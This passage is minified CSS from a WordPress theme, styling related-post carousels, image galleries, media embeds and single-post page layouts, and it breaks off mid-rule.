.penci-related-carousel.owl-loaded .item-related:nth-child(3n + 1){clear:none}@media screen and (max-width: 600px){.penci-post-related .item-related{width:50%}}@media screen and (max-width: 480px){.penci-post-related .item-related{width:100%}}@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery > a,.justified-gallery > div{position:absolute;display:inline-block;overflow:hidden;opacity:0}.justified-gallery > a > img,.justified-gallery > div > img,.justified-gallery > a > a > img,.justified-gallery > div > a > img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery > a > .caption,.justified-gallery > div > .caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery > a > .caption.caption-visible,.justified-gallery > div > .caption.caption-visible{display:initial;opacity:.7;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery > .entry-visible{opacity:1;-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery > .jg-filtered{display:none}.justified-gallery > .spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery > .spinner > span{display:inline-block;opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}a[data-rel^="penci-gallery-image-content"],.penci-enable-lightbox .gallery-item a{cursor:zoom-in!important}.gallery .gallery-caption{font-size:13px;color:#939393;font-style:italic}.gallery .gallery-icon img{border-radius:2px;border:1px solid #ececec!important;padding:7px}.gallery .gallery-icon img:hover{border:1px solid #ccc!important}.penci-post-gallery-container{margin-bottom:20px}.penci-post-gallery-container:before,.penci-post-gallery-container:after{content:'';display:table;width:100%}.penci-post-gallery-container img{display:block}.penci-post-gallery-container a{opacity:0}.penci-post-gallery-container.single-slider figure{margin:0;position:relative}.penci-post-gallery-container.single-slider figure a{display:block;opacity:1}.penci-post-gallery-container.single-slider figure p{margin:0;position:absolute;bottom:0;left:0;display:inline-block;vertical-align:top;background:rgba(0,0,0,0.6);color:#fff;padding:6px 15px;font-size:13px;line-height:1.4}.justified-gallery > a > .caption,.justified-gallery > div > .caption{font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,0.6)}.penci-post-gallery-container.masonry .item-gallery-masonry{width:33.33333%;float:left;margin-bottom:6px;padding:0 3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry{width:50%}.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry{width:25%}.penci-post-gallery-container.masonry .item-gallery-masonry{position:relative;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-ms-animation-duration:.7s;-o-animation-duration:.7s;animation-duration:.7s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.penci-post-gallery-container.masonry .item-gallery-masonry.animated{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp;opacity:1}.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2),.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2),.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) .masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s}.penci-post-gallery-container.masonry{margin-left:-3px;margin-right:-3px}.penci-post-gallery-container.masonry img{width:100%}.penci-post-gallery-container.masonry .inner-gallery-masonry-container{display:inline-block;width:100%;vertical-align:top}.inner-item-masonry-gallery{position:relative}.penci-post-gallery-container.masonry .item-gallery-masonry .caption{position:absolute;bottom:0;left:0;right:0;margin:0;color:#fff;font-size:12px;font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,0.6);opacity:0;transition:all .3s;-webkit-transition:all .3s}.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption{opacity:.7}.rectangular-gallery .item-gallery-rectangular{float:left}.rectangular-gallery .item-gallery-rectangular img{max-width:100%}.rectangular-gallery.column-4 .item-gallery-rectangular{width:25%;opacity:1;padding-left:10px;margin-bottom:15px}.rectangular-gallery.column-4 .item-gallery-rectangular:nth-child(4n+ 1){clear:both;padding-left:0}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.post-format-meta .penci-wp-caption,.post-format-meta .wp-caption{margin-bottom:0}.post-format-meta .audio-iframe{position:absolute;left:30px;right:30px;bottom:30px;display:block}.post-format-meta .audio-iframe iframe{max-height:150px}.post-format-meta.no-thumbnail .audio-iframe{position:static}.penci-entry-media .wp-video,.penci-entry-media video.wp-video-shortcode,.penci-entry-media .mejs-container,.penci-entry-media .mejs-overlay.load{width:100%!important;height:100%!important}.penci-entry-media .mejs-container{padding-top:56.25%}.penci-entry-media .mejs-container.wp-audio-shortcode{padding-top:0!important}.penci-entry-content .wp-audio-shortcode.mejs-audio{padding-top:0;clear:both;height:40px!important;margin-bottom:17px}.wp-video,video.wp-video-shortcode{max-width:100%!important}video.wp-video-shortcode{position:relative}.mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.post-format-meta .mejs-controls{z-index:0!important}.mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.penci-no-results .penci-page-title{text-align:center;font-size:28px;text-transform:uppercase;position:relative;margin:40px 0 20px;overflow:hidden}.penci-no-results .penci-page-title span{display:inline-block;padding:0 10px;position:relative;z-index:1}.penci-no-results .penci-page-title span:before,.penci-no-results .penci-page-title span:after{content:'';left:100%;top:50%;border-top:1px solid;width:1000px;display:inline-block;position:absolute;opacity:.1}.penci-no-results .penci-page-title span:before{right:100%;left:auto}.penci-no-results .search-form{margin:20px 0 30px;width:300px;max-width:100%;display:block;margin-left:auto;margin-right:auto;position:relative}.penci-no-results .search-form .search-field{width:100%}.penci-no-results .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.penci-no-results .search-form .search-submit:hover{color:#3f51b5}.penci-no-results .entry-content,.penci-archive .penci-archive__content .penci-no-results .penci-entry-content{text-align:center}.penci-single-featured-img{position:relative;width:100%;background-color:#f5f5f5;display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;padding-top:66.6667%}.penci-entry-media .twitter-video{max-width:none!important;margin:0!important}.penci-entry-media .fb-video{margin-bottom:0}.penci-entry-media .post-format-meta > iframe{vertical-align:top}.penci-entry-media-loaded,.penci-content-post-loaded{margin-top:30px}.penci-entry-media-loaded + .penci-content-post-loaded{margin-top:0}.penci-page-title,.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-page-title.penci-title-right,.penci-entry-title.penci-title-right{text-align:right}.penci-page-title.penci-title-center,.penci-entry-title.penci-title-center{float:none;text-align:center}.penci-entry-header.penci-title-center{text-align:center}.penci-entry-header.penci-title-center .penci-cat-links a{float:none;display:inline-block;vertical-align:top}.penci-entry-header.penci-title-right{text-align:right}.penci-entry-header.penci-title-right .penci-cat-links a{float:right}.penci-container__content.hide_featured_image{padding-top:60px}.penci-entry-categories + .penci-page-title,.penci-entry-categories + .penci-entry-title,.penci_breadcrumbs + .penci-post-item .penci-page-title,.penci_breadcrumbs + .penci-post-item .penci-entry-title{margin-top:5px}.penci-entry-content > .vc_row > .wpb_column{margin-bottom:0}.penci-entry-content .wpb_text_column{padding:0}.single .penci-content-post,.page .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media,.page .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media .penci-jarallax,.page .penci-entry-media .penci-jarallax{width:100%;padding-top:50%;position:relative;z-index:0}.single .penci-entry-media .penci-jarallax > .jarallax-img,.page .penci-entry-media .penci-jarallax > .jarallax-img{position:absolute;top:0;min-width:100%;z-index:-1}.single .penci-entry-media img,.page .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs + .penci-post-item .penci-entry-categories,.page .penci_breadcrumbs + .penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after,.page .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links,.page .penci-cat-links{overflow:hidden}.single .penci-cat-links a,.page .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;transition:all .3s;color:#fff}.single .penci-cat-links a:hover,.page .penci-cat-links a:hover{background:#3f51b5}.single .penci-entry-meta,.page .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons,.page .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .penci-entry-footer,.page .penci-entry-footer{margin-top:0;display:block;clear:both}.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:19px;margin-bottom:0}.single .owl-carousel .owl-nav .owl-prev,.page .owl-carousel .owl-nav .owl-prev{left:10px}.single .owl-carousel .owl-nav .owl-next,.page .owl-carousel .owl-nav .owl-next{right:10px}.single .owl-carousel .owl-dots,.page .owl-carousel .owl-dots{bottom:0}.single .entry-content,.page .entry-content{margin-bottom:24px}.single .entry-content > p:last-child,.page .entry-content > p:last-child{margin-bottom:0}.single .entry-content:before,.single .entry-content:after,.page .entry-content:before,.page .entry-content:after{content:'';display:table;clear:both}.page .entry-content{margin-bottom:0}.page .entry-content + .penci-entry-footer{margin-top:24px}.post-title-box{margin-bottom:13px}.post-title-box .post-box-title{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.67;color:#111}.wpb_text_column,.entry-content,.comment-content{font-size:15px;font-size:1.5rem;line-height:1.7}.wpb_text_column h1,.wpb_text_column h2,.wpb_text_column h3,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.comment-content h1,.comment-content h2,.comment-content h3,.comment-content h4,.comment-content h5,.comment-content h6{color:#111;margin-top:0;margin-bottom:17px;display:block;clear:none}.wpb_text_column ul,.wpb_text_column ol,.entry-content ul,.entry-content ol,.comment-content ul,.comment-content ol{margin-bottom:20px}.wpb_text_column ul ul,.wpb_text_column ul ol,.wpb_text_column ol ul,.wpb_text_column ol ol,.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.comment-content ul ul,.comment-content ul ol,.comment-content ol ul,.comment-content ol ol{margin-bottom:0}.wpb_text_column ul li,.wpb_text_column ol li,.entry-content ul li,.entry-content ol li,.comment-content ul li,.comment-content ol li{position:relative;line-height:1.7;margin-left:35px}.wpb_text_column a,.entry-content a,.comment-content a{color:#3f51b5;transition:all .3s}.wpb_text_column a:hover,.entry-content a:hover,.comment-content a:hover{text-decoration:underline}.penci_dis_padding_bw.penci-single-style-7 .penci-social-buttons{margin-top:19px}.penci-single-style-2 .penci-entry-media,.penci-single-style-9 .penci-entry-media,.penci-single-style-10 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image,.penci-single-style-9 .penci-entry-media .post-image,.penci-single-style-10 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-standard-format .wp-caption,.penci-single-style-2 .penci-standard-format .penci-wp-caption,.penci-single-style-9 .penci-standard-format .wp-caption,.penci-single-style-9 .penci-standard-format .penci-wp-caption,.penci-single-style-10 .penci-standard-format .wp-caption,.penci-single-style-10 .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0}.penci-single-style-2 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9 .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10 .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2 .penci-standard-format .wp-caption:before,.penci-single-style-2 .penci-standard-format .penci-wp-caption:before,.penci-single-style-9 .penci-standard-format .wp-caption:before,.penci-single-style-9 .penci-standard-format .penci-wp-caption:before,.penci-single-style-10 .penci-standard-format .wp-caption:before,.penci-single-style-10 .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-single-style-2.penci-caption-above-img .penci-entry-media,.penci-single-style-9.penci-caption-above-img .penci-entry-media,.penci-single-style-10.penci-caption-above-img .penci-entry-media{position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-9.penci-caption-above-img .penci-entry-media .post-image,.penci-single-style-10.penci-caption-above-img .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .wp-caption-text{background:transparent;transition:all .4s}.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media:hover .wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media:hover .wp-caption-text{transform:translateY(0);opacity:1}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption{position:absolute;bottom:0;left:0;width:100%;margin:0;background:transparent}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption .penci-wp-caption-text,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption .penci-wp-caption-text{position:relative;z-index:3;color:#fff;margin:0;padding:10px}.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-2.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-9.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .wp-caption:before,.penci-single-style-10.penci-caption-above-img .penci-entry-media .penci-standard-format .penci-wp-caption:before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#000;opacity:.6}.penci-page-style-1 .penci-content-post article,.penci-page-style-2 .penci-content-post article,.penci-single-style-1 .penci-content-post article,.penci-single-style-2 .penci-content-post article,.penci-page-style-7 .penci-content-post article,.penci-single-style-7 .penci-content-post article{margin-bottom:0}.penci-page-style-2 .penci-entry-media,.penci-single-style-2 .penci-entry-media,.penci-page-style-7 .penci-entry-media,.penci-single-style-7 .penci-entry-media{margin-bottom:0}.penci-page-style-3 .penci-entry-media,.penci-single-style-3 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-3,.penci_dis_padding_bw
.penci-single-style-3{margin-bottom:40px}.penci-page-style-4 .site-content,.penci-single-style-4 .site-content{margin-top:0}.penci-page-style-4 .penci-entry-media,.penci-single-style-4 .penci-entry-media{margin-bottom:20px}.penci_dis_padding_bw .penci-page-style-4,.penci_dis_padding_bw
.penci-single-style-4{margin-bottom:40px}.penci-single-s5-nofimg .penci-container__content{margin-top:60px}.penci-page-style-5 .site-content,.penci-single-style-5 .site-content{margin-top:0}.penci-page-style-5 .penci_breadcrumbs,.penci-single-style-5 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-5 .penci-active-thumb.penci-entry-media,.penci-single-style-5 .penci-active-thumb.penci-entry-media{margin-bottom:20px;overflow:hidden;clear:both;position:relative}.penci-page-style-5 .penci-active-thumb.penci-entry-media::after,.penci-single-style-5 .penci-active-thumb.penci-entry-media::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-5 .penci-active-thumb .entry-media__content,.penci-single-style-5 .penci-active-thumb .entry-media__content{background:transparent;width:100%;z-index:10;position:absolute;bottom:0}.penci-page-style-5 .penci-active-thumb .penci-entry-header,.penci-single-style-5 .penci-active-thumb .penci-entry-header{max-width:760px;width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-5 .penci-active-thumb .penci-container,.penci-single-style-5 .penci-active-thumb .penci-container{clear:both}.penci-page-style-5 .penci-active-thumb .penci-entry-meta,.penci-single-style-5 .penci-active-thumb .penci-entry-meta{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-page-style-5 .penci-active-thumb .penci-entry-title,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs span,.penci-single-style-5 .penci-active-thumb .penci-entry-title{color:#fff}.penci-page-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci_breadcrumbs a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-5.sidebar-right .penci-entry-header,.penci-page-style-5.sidebar-left .penci-entry-header,.penci-page-style-5.no-sidebar .penci-entry-header,.penci-single-style-5.sidebar-right .penci-entry-header,.penci-single-style-5.sidebar-left .penci-entry-header,.penci-single-style-5.no-sidebar .penci-entry-header{width:100%;max-width:100%}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top{margin-bottom:20px}.penci-page-style-6 .penci-entry-media-top.penci-entry-media-loaded,.penci-single-style-6 .penci-entry-media-top.penci-entry-media-loaded{margin-bottom:0}.penci-page-style-6 .penci_breadcrumbs,.penci-single-style-6 .penci_breadcrumbs,.penci-page-style-7 .penci_breadcrumbs,.penci-single-style-7 .penci_breadcrumbs{margin-bottom:13px}.penci-page-style-6 .penci-entry-media-top,.penci-single-style-6 .penci-entry-media-top,.penci-page-style-7 .penci-entry-media-top,.penci-single-style-7 .penci-entry-media-top{overflow:hidden;clear:both;position:relative}.penci-page-style-6 .penci-entry-media-top::after,.penci-single-style-6 .penci-entry-media-top::after,.penci-page-style-7 .penci-entry-media-top::after,.penci-single-style-7 .penci-entry-media-top::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.7;transition:.3s}.penci-page-style-6 .penci-entry-media-top .entry-media__content,.penci-single-style-6 .penci-entry-media-top .entry-media__content,.penci-page-style-7 .penci-entry-media-top .entry-media__content,.penci-single-style-7 .penci-entry-media-top .entry-media__content{background:transparent;width:100%;z-index:10;padding-left:20px;padding-right:20px;position:absolute;bottom:0}.penci-page-style-6 .penci-entry-media-top .penci-entry-header,.penci-single-style-6 .penci-entry-media-top .penci-entry-header,.penci-page-style-7 .penci-entry-media-top .penci-entry-header,.penci-single-style-7 .penci-entry-media-top .penci-entry-header{width:100%;margin-left:auto;margin-right:auto;padding-bottom:5px}.penci-page-style-6 .penci-entry-media-top .penci-container,.penci-single-style-6 .penci-entry-media-top .penci-container,.penci-page-style-7 .penci-entry-media-top .penci-container,.penci-single-style-7 .penci-entry-media-top .penci-container{clear:both}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-6 .penci-entry-media-top .penci-entry-title,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-6 .penci-entry-media-top .penci-entry-title,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-page-style-7 .penci-entry-media-top .penci-entry-title,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs span,.penci-single-style-7 .penci-entry-media-top .penci-entry-title{color:#fff}.penci-page-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-6 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-6 .penci-entry-media-top .penci-entry-meta a:hover,.penci-page-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-page-style-7 .penci-entry-media-top .penci-entry-meta a:hover,.penci-single-style-7 .penci-entry-media-top .penci_breadcrumbs a:hover,.penci-single-style-7 .penci-entry-media-top .penci-entry-meta a:hover{color:#3f51b5}.penci-page-style-8 .site-content,.penci-single-style-8 .site-content{margin-top:0}.penci-page-style-9 .site-content,.penci-single-style-9 .site-content{margin-top:0}.penci-page-style-9 .penci-entry-media,.penci-single-style-9 .penci-entry-media{background-color:#111;padding-top:40px;padding-bottom:40px;max-height:inherit}.penci-page-style-10 .site-content,.penci-single-style-10 .site-content{margin-top:0}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{background-color:#111;padding-top:20px;padding-bottom:48px;max-height:inherit}.penci-page-style-10 .penci-entry-media .penci_media_object,.penci-single-style-10 .penci-entry-media .penci_media_object{margin-bottom:0}.penci-page-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-1{margin-right:40px;width:300px}.penci-page-style-10 .penci_breadcrumbs,.penci-single-style-10 .penci_breadcrumbs{margin-bottom:15px}.penci-page-style-10.two-sidebar .penci-featured-col-1,.penci-page-style-10.sidebar-right .penci-featured-col-1,.penci-single-style-10.two-sidebar .penci-featured-col-1,.penci-single-style-10.sidebar-right .penci-featured-col-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:40px}.penci-page-style-10 .penci-entry-header-top .penci-page-title,.penci-page-style-10 .penci-entry-header-top .penci-entry-title,.penci-single-style-10 .penci-entry-header-top .penci-page-title,.penci-single-style-10 .penci-entry-header-top .penci-entry-title{color:#fff}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{margin-top:40px}.pencisc-col{margin-bottom:20px}.pencisc-col > p:last-child{margin-bottom:0}.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after,.penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after{content:none}.penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after,.penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after,.penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after,.penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after{content:none}@media screen and (max-width: 768px){.single .penci-entry-footer .penci-social-buttons,.page .penci-entry-footer .penci-social-buttons{margin-top:9px;margin-bottom:25px}.single.penci-single-style-1 .penci-page-title,.single.penci-single-style-1 .penci-entry-title,.single.penci-single-style-2 .penci-page-title,.single.penci-single-style-2 .penci-entry-title,.single.penci-single-style-3 .penci-page-title,.single.penci-single-style-3 .penci-entry-title,.single.penci-single-style-4 .penci-page-title,.single.penci-single-style-4 .penci-entry-title,.single.penci-single-style-8 .penci-page-title,.single.penci-single-style-8 .penci-entry-title,.single.penci-single-style-9 .penci-page-title,.single.penci-single-style-9 .penci-entry-title,.page.penci-single-style-1 .penci-page-title,.page.penci-single-style-1 .penci-entry-title,.page.penci-single-style-2 .penci-page-title,.page.penci-single-style-2 .penci-entry-title,.page.penci-single-style-3 .penci-page-title,.page.penci-single-style-3 .penci-entry-title,.page.penci-single-style-4 .penci-page-title,.page.penci-single-style-4 .penci-entry-title,.page.penci-single-style-8 .penci-page-title,.page.penci-single-style-8 .penci-entry-title,.page.penci-single-style-9 .penci-page-title,.page.penci-single-style-9 .penci-entry-title{font-size:22px}.single.penci-single-style-5 .penci-page-title,.single.penci-single-style-5 .penci-entry-title,.single.penci-single-style-6 .penci-page-title,.single.penci-single-style-6 .penci-entry-title,.single.penci-single-style-7 .penci-page-title,.single.penci-single-style-7 .penci-entry-title,.single.penci-single-style-10 .penci-page-title,.single.penci-single-style-10 .penci-entry-title,.page.penci-single-style-5 .penci-page-title,.page.penci-single-style-5 .penci-entry-title,.page.penci-single-style-6 .penci-page-title,.page.penci-single-style-6 .penci-entry-title,.page.penci-single-style-7 .penci-page-title,.page.penci-single-style-7 .penci-entry-title,.page.penci-single-style-10 .penci-page-title,.page.penci-single-style-10 .penci-entry-title{font-size:18px}.penci-page-style-10 .penci_media_object,.penci-single-style-10 .penci_media_object{display:block}.penci-page-style-10 .penci-featured-col-1,.penci-page-style-10 .penci-featured-col-2,.penci-single-style-10 .penci-featured-col-1,.penci-single-style-10 .penci-featured-col-2{width:100%;margin-left:0!important;margin-right:0!important}.penci-page-style-10 .penci-entry-media,.penci-single-style-10 .penci-entry-media{padding-left:10px;padding-right:10px;padding-bottom:10px}.penci-page-style-10 .penci-entry-meta,.penci-single-style-10 .penci-entry-meta{margin-bottom:13px}.penci-page-style-10 .penci-ad-box,.penci-single-style-10 .penci-ad-box{display:none}}@media screen and (min-width: 1024px){.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:-60px;position:relative}.penci-page-style-3 